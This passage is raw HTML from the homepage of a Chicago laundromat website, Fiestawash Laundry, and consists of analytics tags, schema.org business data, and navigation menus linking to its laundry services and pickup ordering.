<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-9 wp-embed-responsive wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-27 elementor-page elementor-page-9">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5TGB7F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "DryCleaningOrLaundry",
  "name": "FIESTAWASH LAUNDRY",
  "image": "",
  "@id": "",
  "url": "https://fiestawashlaundry.com/",
  "telephone": "872205-5660",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1734 W 48th St,",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60609",
    "addressCountry": "US"
  }  
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WorkersUnion",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "logo": "",
  "sameAs": [
    "https://www.facebook.com/423547767999200",
    "https://www.instagram.com/fiestawashlaundromat"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2aa53e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aa53e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b90e86b" data-id="b90e86b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf5f7e0 elementor-invisible elementor-widget elementor-widget-heading" data-id="bf5f7e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:20,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://app.trycents.com/order/business/305">ORDER LAUNDRY PICKUP AND DELIVERY NOW</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-29fb8262 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fb8262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36779f36" data-id="36779f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e36596b elementor-widget elementor-widget-image" data-id="e36596b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fiestawashlaundry.com/">
							<img loading="lazy" decoding="async" width="162" height="156" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiesta-logo-1-1.webp" class="attachment-full size-full wp-image-1652" alt="fiesta-logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-558185c1" data-id="558185c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15b6d46b hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15b6d46b" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15b6d46b" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-d1ed62d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1ed62d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93df6b4" data-id="93df6b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd7c41f elementor-widget elementor-widget-heading" data-id="bd7c41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Fiestawash</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e12fcd9 elementor-widget elementor-widget-heading" data-id="e12fcd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Laundry</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a30dec" data-id="3a30dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77469d5 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="77469d5" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-77469d5" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9" data-elementor-post-type="page">
						<section style="background: url(&quot;data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiestawash-banner.webp&quot;) center/cover" class="elementor-section elementor-top-section elementor-element elementor-element-780ff197 elementor-reverse-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780ff197" data-element_type="section" 